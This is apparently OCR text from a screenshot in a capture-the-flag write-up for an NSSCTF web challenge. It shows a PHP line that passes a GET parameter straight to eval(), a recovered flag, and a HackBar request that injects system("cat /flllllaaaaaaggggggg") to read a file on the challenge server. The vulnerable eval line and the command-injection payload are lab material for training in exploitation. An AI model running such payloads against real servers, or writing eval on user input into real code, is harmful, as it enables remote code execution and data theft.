 eval($_GET['url']);
}
?> NSSCTF{2f253a58-
f4bb-4de1-875c-
7ea8d20d23ab}
查看器 控制台 调试器 网络 样式编辑器 HackBar 1
Load URL
http://node5.anna.nssctf.cn:29914/?url=system("cat%20/
flllllaaaaaaggggggg");
Split URL